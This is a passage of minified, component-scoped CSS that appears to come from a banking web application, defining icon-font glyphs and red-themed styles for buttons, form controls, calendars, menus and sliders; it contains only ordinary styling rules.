.upload-cloud.font-icon[_ngcontent-wmm-c35]:before{content:"\ea40"}.bpce-icon.grid[_ngcontent-wmm-c35]:before, .grid.font-icon[_ngcontent-wmm-c35]:before{content:"\ea45"}.bpce-icon.list[_ngcontent-wmm-c35]:before, .list.font-icon[_ngcontent-wmm-c35]:before{content:"\ea44"}.bpce-icon.reach-the-end[_ngcontent-wmm-c35]:before, .reach-the-end.font-icon[_ngcontent-wmm-c35]:before{content:"\ea47"}.bpce-icon.reach-the-start[_ngcontent-wmm-c35]:before, .reach-the-start.font-icon[_ngcontent-wmm-c35]:before{content:"\ea46"}.bpce-icon.molecule[_ngcontent-wmm-c35]:before, .molecule.font-icon[_ngcontent-wmm-c35]:before{content:"\ea4a"}.bpce-icon.plus[_ngcontent-wmm-c35]:before, .plus.font-icon[_ngcontent-wmm-c35]:before{content:"\ea4b"}.bpce-icon.filter[_ngcontent-wmm-c35]:before, .filter.font-icon[_ngcontent-wmm-c35]:before{content:"\ea48"}.bpce-icon.bulle[_ngcontent-wmm-c35]:before, .bulle.font-icon[_ngcontent-wmm-c35]:before{content:"\ea49"}.bpce-icon.moins[_ngcontent-wmm-c35]:before, .moins.font-icon[_ngcontent-wmm-c35]:before{content:"\ea4c"}.bpce-icon.reduce[_ngcontent-wmm-c35]:before, .reduce.font-icon[_ngcontent-wmm-c35]:before{content:"\ea4e"}.bpce-icon.exchange[_ngcontent-wmm-c35]:before, .exchange.font-icon[_ngcontent-wmm-c35]:before{content:"\ea50"}.bpce-icon.expand[_ngcontent-wmm-c35]:before, .expand.font-icon[_ngcontent-wmm-c35]:before{content:"\ea4d"}.bpce-icon.call-out[_ngcontent-wmm-c35]:before, .call-out.font-icon[_ngcontent-wmm-c35]:before{content:"\ea52"}.bpce-icon.copy[_ngcontent-wmm-c35]:before, .copy.font-icon[_ngcontent-wmm-c35]:before{content:"\ea51"}.bpce-icon.arrow-downleft[_ngcontent-wmm-c35]:before, .arrow-downleft.font-icon[_ngcontent-wmm-c35]:before{content:"\ea53"}.bpce-icon.arrow-downright[_ngcontent-wmm-c35]:before, .arrow-downright.font-icon[_ngcontent-wmm-c35]:before{content:"\ea54"}.bpce-icon.arrow-upleft[_ngcontent-wmm-c35]:before, .arrow-upleft.font-icon[_ngcontent-wmm-c35]:before{content:"\ea57"}.bpce-icon.arrow-right[_ngcontent-wmm-c35]:before, .arrow-right.font-icon[_ngcontent-wmm-c35]:before{content:"\ea56"}.bpce-icon.arrow-left[_ngcontent-wmm-c35]:before, .arrow-left.font-icon[_ngcontent-wmm-c35]:before{content:"\ea55"}.bpce-icon.arrow-upright[_ngcontent-wmm-c35]:before, .arrow-upright.font-icon[_ngcontent-wmm-c35]:before{content:"\ea58"}.bpce-icon.building[_ngcontent-wmm-c35]:before, .building.font-icon[_ngcontent-wmm-c35]:before{content:"\ea59"}.bpce-icon.cart[_ngcontent-wmm-c35]:before, .cart.font-icon[_ngcontent-wmm-c35]:before{content:"\ea5b"}.bpce-icon.calculator[_ngcontent-wmm-c35]:before, .calculator.font-icon[_ngcontent-wmm-c35]:before{content:"\ea5a"}.bpce-icon.charts-bar[_ngcontent-wmm-c35]:before, .charts-bar.font-icon[_ngcontent-wmm-c35]:before{content:"\ea5c"}.bpce-icon.charts-linedown[_ngcontent-wmm-c35]:before, .charts-linedown.font-icon[_ngcontent-wmm-c35]:before{content:"\ea5d"}.bpce-icon.historic[_ngcontent-wmm-c35]:before, .historic.font-icon[_ngcontent-wmm-c35]:before{content:"\ea60"}.bpce-icon.charts-lineup[_ngcontent-wmm-c35]:before, .charts-lineup.font-icon[_ngcontent-wmm-c35]:before{content:"\ea5e"}.bpce-icon.charts-pie[_ngcontent-wmm-c35]:before, .charts-pie.font-icon[_ngcontent-wmm-c35]:before{content:"\ea5f"}.bpce-icon.home[_ngcontent-wmm-c35]:before, .home.font-icon[_ngcontent-wmm-c35]:before{content:"\ea61"}.bpce-icon.menu[_ngcontent-wmm-c35]:before, .menu.font-icon[_ngcontent-wmm-c35]:before{content:"\ea62"}.bpce-icon.print[_ngcontent-wmm-c35]:before, .print.font-icon[_ngcontent-wmm-c35]:before{content:"\ea64"}.bpce-icon.more[_ngcontent-wmm-c35]:before, .more.font-icon[_ngcontent-wmm-c35]:before{content:"\ea63"}.bpce-icon.cogwheel[_ngcontent-wmm-c35]:before, .cogwheel.font-icon[_ngcontent-wmm-c35]:before{content:"\ea65"}.bpce-icon.media-play[_ngcontent-wmm-c35]:before, .media-play.font-icon[_ngcontent-wmm-c35]:before{content:"\ea66"}.bpce-icon.media-duration[_ngcontent-wmm-c35]:before, .media-duration.font-icon[_ngcontent-wmm-c35]:before{content:"\ea68"}.bpce-icon.repeat[_ngcontent-wmm-c35]:before, .repeat.font-icon[_ngcontent-wmm-c35]:before{content:"\ea69"}.bpce-icon.media-pause[_ngcontent-wmm-c35]:before, .media-pause.font-icon[_ngcontent-wmm-c35]:before{content:"\ea67"}.bpce-icon.sun[_ngcontent-wmm-c35]:before, .sun.font-icon[_ngcontent-wmm-c35]:before{content:"\ea6a"}.bpce-icon.moon[_ngcontent-wmm-c35]:before, .moon.font-icon[_ngcontent-wmm-c35]:before{content:"\ea6b"}.bpce-icon.thumbs-up[_ngcontent-wmm-c35]:before, .thumbs-up.font-icon[_ngcontent-wmm-c35]:before{content:"\ea6d"}.bpce-icon.link[_ngcontent-wmm-c35]:before, .link.font-icon[_ngcontent-wmm-c35]:before{content:"\ea6c"}.bpce-icon.thumbs-down[_ngcontent-wmm-c35]:before, .thumbs-down.font-icon[_ngcontent-wmm-c35]:before{content:"\ea6e"}.bpce-icon.app-linkedin[_ngcontent-wmm-c35]:before, .app-linkedin.font-icon[_ngcontent-wmm-c35]:before{content:"\ea6f"}.bpce-icon.app-instagram[_ngcontent-wmm-c35]:before, .app-instagram.font-icon[_ngcontent-wmm-c35]:before{content:"\ea71"}.bpce-icon.app-pinterest[_ngcontent-wmm-c35]:before, .app-pinterest.font-icon[_ngcontent-wmm-c35]:before{content:"\ea70"}.bpce-icon.app-slack[_ngcontent-wmm-c35]:before, .app-slack.font-icon[_ngcontent-wmm-c35]:before{content:"\ea74"}.bpce-icon.alert-active[_ngcontent-wmm-c35]:before, .alert-active.font-icon[_ngcontent-wmm-c35]:before{content:"\ea75"}.bpce-icon.app-snapchat[_ngcontent-wmm-c35]:before, .app-snapchat.font-icon[_ngcontent-wmm-c35]:before{content:"\ea73"}.bpce-icon.server[_ngcontent-wmm-c35]:before, .server.font-icon[_ngcontent-wmm-c35]:before{content:"\ea76"}.bpce-icon.box[_ngcontent-wmm-c35]:before, .box.font-icon[_ngcontent-wmm-c35]:before{content:"\ea77"}.bpce-icon.app-tiktok[_ngcontent-wmm-c35]:before, .app-tiktok.font-icon[_ngcontent-wmm-c35]:before{content:"\ea72"}.bpce-icon.image[_ngcontent-wmm-c35]:before, .image.font-icon[_ngcontent-wmm-c35]:before{content:"\ea79"}.bpce-icon.shield[_ngcontent-wmm-c35]:before, .shield.font-icon[_ngcontent-wmm-c35]:before{content:"\ea7a"}.bpce-icon.layers[_ngcontent-wmm-c35]:before, .layers.font-icon[_ngcontent-wmm-c35]:before{content:"\ea78"}.bpce-icon.umbrella[_ngcontent-wmm-c35]:before, .umbrella.font-icon[_ngcontent-wmm-c35]:before{content:"\ea7b"}.bpce-icon.doc-alt[_ngcontent-wmm-c35]:before, .doc-alt.font-icon[_ngcontent-wmm-c35]:before{content:"\ea7c"}.bpce-icon.upload[_ngcontent-wmm-c35]:before, .upload.font-icon[_ngcontent-wmm-c35]:before{content:"\ea7d"}.bpce-icon.favoris-active[_ngcontent-wmm-c35]:before, .favoris-active.font-icon[_ngcontent-wmm-c35]:before{content:"\ea7e"}.bpce-icon.heart-active[_ngcontent-wmm-c35]:before, .heart-active.font-icon[_ngcontent-wmm-c35]:before{content:"\ea7f"}.bpce-icon.checkbox-indeterminate[_ngcontent-wmm-c35]:before, .checkbox-indeterminate.font-icon[_ngcontent-wmm-c35]:before{content:"\ea81"}.bpce-icon.subscribe[_ngcontent-wmm-c35]:before, .subscribe.font-icon[_ngcontent-wmm-c35]:before{content:"\ea80"}.bpce-icon.envelope[_ngcontent-wmm-c35]:before, .envelope.font-icon[_ngcontent-wmm-c35]:before{content:"\ea82"}.bpce-icon.connections[_ngcontent-wmm-c35]:before, .connections.font-icon[_ngcontent-wmm-c35]:before{content:"\ea83"}.bpce-icon.face-frowning[_ngcontent-wmm-c35]:before, .face-frowning.font-icon[_ngcontent-wmm-c35]:before{content:"\ea87"}.bpce-icon.face-smiling[_ngcontent-wmm-c35]:before, .face-smiling.font-icon[_ngcontent-wmm-c35]:before{content:"\ea85"}.bpce-icon.accessibility[_ngcontent-wmm-c35]:before, .accessibility.font-icon[_ngcontent-wmm-c35]:before{content:"\ea84"}.bpce-icon.face-neutral[_ngcontent-wmm-c35]:before, .face-neutral.font-icon[_ngcontent-wmm-c35]:before{content:"\ea86"}.bpce-icon.face-smiling-active[_ngcontent-wmm-c35]:before, .face-smiling-active.font-icon[_ngcontent-wmm-c35]:before{content:"\ea8b"}.bpce-icon.face-neutral-active[_ngcontent-wmm-c35]:before, .face-neutral-active.font-icon[_ngcontent-wmm-c35]:before{content:"\ea8c"}.bpce-icon.face-frowning-active[_ngcontent-wmm-c35]:before, .face-frowning-active.font-icon[_ngcontent-wmm-c35]:before{content:"\ea8d"}.bpce-icon.unlink[_ngcontent-wmm-c35]:before, .unlink.font-icon[_ngcontent-wmm-c35]:before{content:"\ea8f"}.bpce-icon.tag[_ngcontent-wmm-c35]:before, .tag.font-icon[_ngcontent-wmm-c35]:before{content:"\ea90"}.bpce-icon.list2[_ngcontent-wmm-c35]:before, .list2.font-icon[_ngcontent-wmm-c35]:before{content:"\ea92"}.bpce-icon.external-link[_ngcontent-wmm-c35]:before, .external-link.font-icon[_ngcontent-wmm-c35]:before{content:"\ea93"}.bpce-icon.mic[_ngcontent-wmm-c35]:before, .mic.font-icon[_ngcontent-wmm-c35]:before{content:"\ea91"}.bpce-icon.drag[_ngcontent-wmm-c35]:before, .drag.font-icon[_ngcontent-wmm-c35]:before{content:"\ea94"}.bpce-icon.arrow-up-arrow-down[_ngcontent-wmm-c35]:before, .arrow-up-arrow-down.font-icon[_ngcontent-wmm-c35]:before{content:"\ea96"}.bpce-icon.percent[_ngcontent-wmm-c35]:before, .percent.font-icon[_ngcontent-wmm-c35]:before{content:"\ea95"}.bpce-icon[_ngcontent-wmm-c35], .font-icon[_ngcontent-wmm-c35]{display:inline-block;font-family:"89c3";font-weight:400;font-style:normal;font-size:24px;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;font-feature-settings:"liga"}button.ui-button.primary[_ngcontent-wmm-c35]   .ui-ripple-element[_ngcontent-wmm-c35], a.ui-button.primary[_ngcontent-wmm-c35]   .ui-ripple-element[_ngcontent-wmm-c35]{background-color:#ffffff1a}.bpce-accordion-title-arrow[_ngcontent-wmm-c35]{color:#d7000f}ui-cell[_ngcontent-wmm-c35]   .bpce-cell-content[_ngcontent-wmm-c35]   .bpce-cell-with-primary[_ngcontent-wmm-c35], ui-cell[_ngcontent-wmm-c35]   .bpce-cell-icon[_ngcontent-wmm-c35]{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-alertbanner-content[_ngcontent-wmm-c35]   a[_ngcontent-wmm-c35]:hover{color:#d7000f}}.bpce-breadcrumbs-item-link[_ngcontent-wmm-c35]{color:#d7000f}button.ui-button.primary[_ngcontent-wmm-c35], a.ui-button.primary[_ngcontent-wmm-c35]{background-color:#d7000f;color:#fff}button.ui-button.outline[_ngcontent-wmm-c35], a.ui-button.outline[_ngcontent-wmm-c35]{background-color:#fff;border:thin solid currentColor;color:#d7000f}button.ui-button.clear[_ngcontent-wmm-c35], a.ui-button.clear[_ngcontent-wmm-c35]{background-color:#fff;color:#d7000f}button.ui-button.tertiary[_ngcontent-wmm-c35], a.ui-button.tertiary[_ngcontent-wmm-c35]{color:#d7000f}button.ui-button.quaternary[_ngcontent-wmm-c35], a.ui-button.quaternary[_ngcontent-wmm-c35]{color:#666}button.bpce-button.bpce-button-primary[_ngcontent-wmm-c35], a.bpce-button.bpce-button-primary[_ngcontent-wmm-c35]{background-color:#d7000f;border-color:#d7000f;color:#fff}button.bpce-button.bpce-button-secondary[_ngcontent-wmm-c35], a.bpce-button.bpce-button-secondary[_ngcontent-wmm-c35]{color:#d7000f;border-color:#d7000f;background-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-wmm-c35], button.bpce-button.bpce-button-quaternary[_ngcontent-wmm-c35], a.bpce-button.bpce-button-tertiary[_ngcontent-wmm-c35], a.bpce-button.bpce-button-quaternary[_ngcontent-wmm-c35]{background-color:transparent;border-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-wmm-c35], a.bpce-button.bpce-button-tertiary[_ngcontent-wmm-c35]{color:#d7000f}button.bpce-button.bpce-button-quaternary[_ngcontent-wmm-c35], a.bpce-button.bpce-button-quaternary[_ngcontent-wmm-c35]{color:#666}button.bpce-button.bpce-button-inverted[_ngcontent-wmm-c35], a.bpce-button.bpce-button-inverted[_ngcontent-wmm-c35]{color:#fff;border-color:#fff}button.bpce-button.bpce-button-no-mobile-border[_ngcontent-wmm-c35], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-wmm-c35]{border-color:transparent}@media (min-width: 960px){button.bpce-button.bpce-button-no-mobile-border[_ngcontent-wmm-c35], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-wmm-c35]{border-color:#d7000f}}button.bpce-button.bpce-button-no-border[_ngcontent-wmm-c35], a.bpce-button.bpce-button-no-border[_ngcontent-wmm-c35]{border-color:transparent}button.button-more-theme[_ngcontent-wmm-c35], a.button-more-theme[_ngcontent-wmm-c35] > span[_ngcontent-wmm-c35]{color:#d7000f;background-color:transparent}.bpce-capsule-button.bpce-capsule-button-checked[_ngcontent-wmm-c35]:not(:disabled){color:#d7000f;border-color:#d7000f;box-shadow:0 0 0 1px #d7000f}label.bpce-card[_ngcontent-wmm-c35]   .bpce-card-separator[_ngcontent-wmm-c35]   .bpce-card-intertitle[_ngcontent-wmm-c35]{background-color:#d7000f}label.bpce-card[_ngcontent-wmm-c35]   .bpce-card-selected[_ngcontent-wmm-c35]{position:absolute;bottom:0;left:0;width:100%;height:3px;background:#d7000f}.bpce-carrousel[_ngcontent-wmm-c35]   .bpce-carrousel-dot.bpce-carrousel-dot-active[_ngcontent-wmm-c35]:before{background-color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-checkbox-label[_ngcontent-wmm-c35]:hover   .bpce-checkbox-square[_ngcontent-wmm-c35]{border-color:#d7000f}}.bpce-checkbox-icon-indeterminate[_ngcontent-wmm-c35]   line[_ngcontent-wmm-c35]{stroke:#d7000f}.bpce-checkbox-input[_ngcontent-wmm-c35]:checked + .bpce-checkbox-label[_ngcontent-wmm-c35]   .bpce-checkbox-square[_ngcontent-wmm-c35]{border-width:1px;border-color:#d7000f;background-color:#d7000f}.bpce-chip-filter-input[_ngcontent-wmm-c35]:checked + .bpce-chip-filter-content[_ngcontent-wmm-c35], .bpce-chip-filter-input[checked][_ngcontent-wmm-c35] + .bpce-chip-filter-content[_ngcontent-wmm-c35]{color:#d7000f;border-color:#d7000f;box-shadow:0 0 0 1px #d7000f}.bpce-chip-filter-input[_ngcontent-wmm-c35]:checked + .bpce-chip-filter-content[_ngcontent-wmm-c35]   .bpce-chip-filter-icon[_ngcontent-wmm-c35], .bpce-chip-filter-input[checked][_ngcontent-wmm-c35] + .bpce-chip-filter-content[_ngcontent-wmm-c35]   .bpce-chip-filter-icon[_ngcontent-wmm-c35]{stroke:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-datatable[_ngcontent-wmm-c35]   .bpce-datatable-icon[_ngcontent-wmm-c35]   svg[_ngcontent-wmm-c35]:hover{fill:#d7000f}}.ui-calendar-view[_ngcontent-wmm-c35]   .ui-calendar-cell[_ngcontent-wmm-c35]   .ui-calendar-cell-button[_ngcontent-wmm-c35]{border-radius:20px;color:#333}.ui-calendar-view[_ngcontent-wmm-c35]   .ui-calendar-cell[_ngcontent-wmm-c35]   .ui-calendar-cell-button[_ngcontent-wmm-c35]:focus{background-color:#f5f5f5}@media (hover: hover) and (pointer: fine){.ui-calendar-view[_ngcontent-wmm-c35]   .ui-calendar-cell[_ngcontent-wmm-c35]   .ui-calendar-cell-button[_ngcontent-wmm-c35]:hover{background-color:#f5f5f5}}.ui-calendar-view[_ngcontent-wmm-c35]   .ui-calendar-cell[_ngcontent-wmm-c35]   .ui-calendar-cell-button.ui-calendar-cell-selected[_ngcontent-wmm-c35]{color:#fff;background-color:#d7000f!important}.ui-calendar-view[_ngcontent-wmm-c35]   .ui-calendar-cell[_ngcontent-wmm-c35]   .ui-calendar-cell-button.ui-calendar-cell-disabled[_ngcontent-wmm-c35]{color:#999}.ui-calendar-view[_ngcontent-wmm-c35]   .ui-calendar-cell[_ngcontent-wmm-c35]   .ui-calendar-cell-button.ui-calendar-cell-restricted[_ngcontent-wmm-c35]{border-radius:0;color:#999;background-color:#f5f5f5;text-decoration:line-through}.bpce-fab-button[_ngcontent-wmm-c35]{background-color:#3e454a}@media (hover: hover) and (pointer: fine){.bpce-fab-button[_ngcontent-wmm-c35]:hover{background-color:#31373a}}@media (hover: hover) and (pointer: fine){.bpce-footer-legals-link[_ngcontent-wmm-c35]:hover{color:#d7000f!important}}.bpce-header-back[_ngcontent-wmm-c35], .bpce-header-assist[_ngcontent-wmm-c35], .bpce-header-close[_ngcontent-wmm-c35]{color:#d7000f}.bpce-header[_ngcontent-wmm-c35]:not(.bpce-header-with-custom-background)   .bpce-header-back[_ngcontent-wmm-c35]{color:#d7000f}.bpce-header[_ngcontent-wmm-c35]:not(.bpce-header-with-custom-background)   .bpce-header-assist[_ngcontent-wmm-c35], .bpce-header[_ngcontent-wmm-c35]:not(.bpce-header-with-custom-background)   .bpce-header-close[_ngcontent-wmm-c35]{color:#d7000f}.bpce-header-logo[_ngcontent-wmm-c35]{content:url(logo-large.0564b7b25b883966.svg)}@media (max-width: 959px){.bpce-header-logo[_ngcontent-wmm-c35]{content:url(logo-small.79a65ae987cf8c24.svg)}}.bpce-custom-image-container[_ngcontent-wmm-c35]{color:#d7000f}.bpce-custom-image-container[_ngcontent-wmm-c35]   .primary-fill[_ngcontent-wmm-c35]{fill:#d7000f}.bpce-custom-image-container[_ngcontent-wmm-c35]   .primary-stroke[_ngcontent-wmm-c35]{stroke:#d7000f}.bpce-custom-image-container[_ngcontent-wmm-c35]   .secondary-fill[_ngcontent-wmm-c35]{fill:#3e454a}.bpce-custom-image-container[_ngcontent-wmm-c35]   .secondary-stroke[_ngcontent-wmm-c35]{stroke:#3e454a}.bpce-custom-image-container[_ngcontent-wmm-c35]   .background-accent-fill[_ngcontent-wmm-c35], .bpce-custom-image-container[_ngcontent-wmm-c35]   .tertiary-fill[_ngcontent-wmm-c35]{fill:#f5f5f5}.bpce-custom-image-container[_ngcontent-wmm-c35]   .tertiary-stroke[_ngcontent-wmm-c35]{stroke:#f5f5f5}.error-name[_ngcontent-wmm-c35]{color:#d7000f}.ui-icon[_ngcontent-wmm-c35]   svg[_ngcontent-wmm-c35]   .primary-fill[_ngcontent-wmm-c35]{fill:#d7000f}.ui-icon[_ngcontent-wmm-c35]   svg[_ngcontent-wmm-c35]   .secondary-fill[_ngcontent-wmm-c35]{fill:#3e454a}.ui-icon[_ngcontent-wmm-c35]   svg[_ngcontent-wmm-c35]   .primary-stroke[_ngcontent-wmm-c35]{stroke:#d7000f}.ui-icon[_ngcontent-wmm-c35]   svg[_ngcontent-wmm-c35]   .secondary-stroke[_ngcontent-wmm-c35]{stroke:#3e454a}.ui-icon[_ngcontent-wmm-c35]   svg[_ngcontent-wmm-c35]   .success-stroke[_ngcontent-wmm-c35]{stroke:#398538}.ui-illustration[_ngcontent-wmm-c35]{color:#f5f5f5}.ui-illustration[_ngcontent-wmm-c35]   .primary-fill[_ngcontent-wmm-c35]{fill:#f5f5f5}.ui-illustration[_ngcontent-wmm-c35]   .primary-stroke[_ngcontent-wmm-c35]{stroke:#f5f5f5}.ui-illustration[_ngcontent-wmm-c35]   .background-accent-fill[_ngcontent-wmm-c35], .ui-illustration[_ngcontent-wmm-c35]   .tertiary-fill[_ngcontent-wmm-c35]{fill:#f5f5f5}.ui-illustration[_ngcontent-wmm-c35]   .tertiary-stroke[_ngcontent-wmm-c35]{stroke:#f5f5f5}.bpce-infobox[_ngcontent-wmm-c35]{border:1px solid #3e454a}@media (hover: hover) and (pointer: fine){.bpce-infobox-content[_ngcontent-wmm-c35]   a[_ngcontent-wmm-c35]:hover{color:#d7000f}}.bpce-infobox-icon[_ngcontent-wmm-c35]{color:#3e454a}.bpce-infobox-action[_ngcontent-wmm-c35], .bpce-inputlist-back[_ngcontent-wmm-c35], .bpce-inputlist-custom-action[_ngcontent-wmm-c35]{color:#d7000f}.bpce-inputlist-panel[_ngcontent-wmm-c35]   ul[_ngcontent-wmm-c35]   li.bpce-inputlist-selected[_ngcontent-wmm-c35]{border-left:4px solid #d7000f}.bpce-input-v2-icon[_ngcontent-wmm-c35]:focus   .ui-icon[_ngcontent-wmm-c35]{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-input-v2-icon[_ngcontent-wmm-c35]:hover   .ui-icon[_ngcontent-wmm-c35]{color:#d7000f}}.bpce-input-phone-prefix.bpce-inputlist-opened[_ngcontent-wmm-c35]   .bpce-inputlist-header[_ngcontent-wmm-c35]   .bpce-inputlist-icon-down[_ngcontent-wmm-c35]{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c35]::-webkit-input-placeholder{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c35]::-moz-placeholder{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c35]:-moz-placeholder-shown{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c35]::placeholder, .bpce-input-big-amount[_ngcontent-wmm-c35]:placeholder-shown{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c35]:-moz-placeholder-shown{opacity:.4}.bpce-input-big-amount[_ngcontent-wmm-c35]:placeholder-shown{opacity:.4}.bpce-list-chip-selector-active[_ngcontent-wmm-c35]{color:#d7000f;border-color:#d7000f!important}.bpce-list-chip-selector-active[_ngcontent-wmm-c35]   ui-icon-v2[_ngcontent-wmm-c35]{color:#d7000f}.bpce-list-filter-content-header-back[_ngcontent-wmm-c35]{color:#d7000f}.bpce-loader[_ngcontent-wmm-c35]   svg[_ngcontent-wmm-c35]   circle[_ngcontent-wmm-c35]{stroke:#d7000f}.bpce-loader.bpce-loader-logo[_ngcontent-wmm-c35]{background-image:url(logo-small.79a65ae987cf8c24.svg)}@media (hover: hover) and (pointer: fine){.bpce-left-menu[_ngcontent-wmm-c35]:hover, .bpce-left-menu[_ngcontent-wmm-c35]:hover   .bpce-left-menu-icon[_ngcontent-wmm-c35]{color:#d7000f}}.bpce-left-menu-active[_ngcontent-wmm-c35]{color:#d7000f}.bpce-left-menu-active[_ngcontent-wmm-c35]:before{background-color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-right-menu[_ngcontent-wmm-c35]:hover{color:#d7000f}.bpce-right-menu[_ngcontent-wmm-c35]:hover   .bpce-right-menu-icon[_ngcontent-wmm-c35]{fill:#d7000f}}.bpce-menubar-logo[_ngcontent-wmm-c35]{background-image:url(logo-small.79a65ae987cf8c24.svg)}.bpce-menubar-right[_ngcontent-wmm-c35]   li[_ngcontent-wmm-c35]:last-child   .bpce-menubar-item[_ngcontent-wmm-c35]   .bpce-right-menu[_ngcontent-wmm-c35]{background-color:#d7000f;color:#fff}.bpce-menubar-mobile[_ngcontent-wmm-c35]   .bpce-menubar-mobile-item-active[_ngcontent-wmm-c35]   .bpce-menubar-mobile-item-label[_ngcontent-wmm-c35], .bpce-menubar-mobile[_ngcontent-wmm-c35]   .bpce-menubar-mobile-item-active[_ngcontent-wmm-c35]   .bpce-menubar-mobile-item-icon[_ngcontent-wmm-c35]{color:#d7000f}.bpce-progress-loader-svg-loading-movingCircle[_ngcontent-wmm-c35]{stroke:#d7000f}.bpce-progress-loader-number[_ngcontent-wmm-c35]{color:#d7000f}.bpce-paginator-navigation-button-selected[_ngcontent-wmm-c35]{background-color:#d7000f;color:#fff;cursor:pointer}@media (hover: hover) and (pointer: fine){.bpce-paginator-navigation-button-selected[_ngcontent-wmm-c35]:hover{cursor:auto;cursor:initial}}.bpce-paginator-page-selected[_ngcontent-wmm-c35]{color:#d7000f}.bpce-paginator-v2[_ngcontent-wmm-c35] > button.bpce-paginator-v2-button-selected[_ngcontent-wmm-c35]{background-color:#d7000f;color:#fff;border-color:#d7000f}.ui-pictogram[_ngcontent-wmm-c35]   svg[_ngcontent-wmm-c35]   .primary-fill[_ngcontent-wmm-c35]{fill:#d7000f}.ui-pictogram[_ngcontent-wmm-c35]   svg[_ngcontent-wmm-c35]   .secondary-fill[_ngcontent-wmm-c35]{fill:#3e454a}.ui-pictogram[_ngcontent-wmm-c35]   svg[_ngcontent-wmm-c35]   .primary-stroke[_ngcontent-wmm-c35]{stroke:#d7000f}.ui-pictogram[_ngcontent-wmm-c35]   svg[_ngcontent-wmm-c35]   .secondary-stroke[_ngcontent-wmm-c35]{stroke:#3e454a}.ui-pictogram.ui-pictogram-reverse[_ngcontent-wmm-c35]   svg[_ngcontent-wmm-c35]   .primary-fill[_ngcontent-wmm-c35], .ui-pictogram.ui-pictogram-reverse[_ngcontent-wmm-c35]   svg[_ngcontent-wmm-c35]   .secondary-fill[_ngcontent-wmm-c35]{fill:#fff}.ui-pictogram.ui-pictogram-reverse[_ngcontent-wmm-c35]   svg[_ngcontent-wmm-c35]   .primary-stroke[_ngcontent-wmm-c35], .ui-pictogram.ui-pictogram-reverse[_ngcontent-wmm-c35]   svg[_ngcontent-wmm-c35]   .secondary-stroke[_ngcontent-wmm-c35]{stroke:#fff}@media (hover: hover) and (pointer: fine){.bpce-radio-label[_ngcontent-wmm-c35]:hover:before{border-color:#d7000f}}.bpce-radio-input[_ngcontent-wmm-c35]:checked + .bpce-radio-label[_ngcontent-wmm-c35]:before{border-color:#d7000f}.bpce-radio-input[_ngcontent-wmm-c35]:checked + .bpce-radio-label[_ngcontent-wmm-c35]:after{background-color:#d7000f}.bpce-rating-radio[_ngcontent-wmm-c35], .bpce-search-trigger-btn[_ngcontent-wmm-c35]{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-search-erase-btn[_ngcontent-wmm-c35]:hover{color:#d7000f}}.bpce-segmented-control[_ngcontent-wmm-c35]:before{border-color:#d7000f}.bpce-segmented-control-item[aria-selected=true][_ngcontent-wmm-c35], .bpce-rwd-header[_ngcontent-wmm-c35]   .icon-back[_ngcontent-wmm-c35], li[uiSelectOption][aria-selected=true][_ngcontent-wmm-c35]{color:#d7000f}.bpce-select-chip-selected[_ngcontent-wmm-c35]:enabled{color:#d7000f;border-color:#d7000f;box-shadow:0 0 0 1px #d7000f}.bpce-select-chip-selected[_ngcontent-wmm-c35]:enabled ~ .bpce-select-chip-icon[_ngcontent-wmm-c35]{color:#d7000f}.bpce-select-v2[_ngcontent-wmm-c35]:focus   ui-icon[_ngcontent-wmm-c35]{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-select-v2[_ngcontent-wmm-c35]:hover   ui-icon[_ngcontent-wmm-c35]{color:#d7000f}.bpce-select-v2.bpce-select-v2-disabled[_ngcontent-wmm-c35]:hover   ui-icon[_ngcontent-wmm-c35]{color:#999}}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]{color:#d7000f;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]::-webkit-slider-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]::-moz-range-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]::-ms-thumb{background-color:#d7000f;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c35]   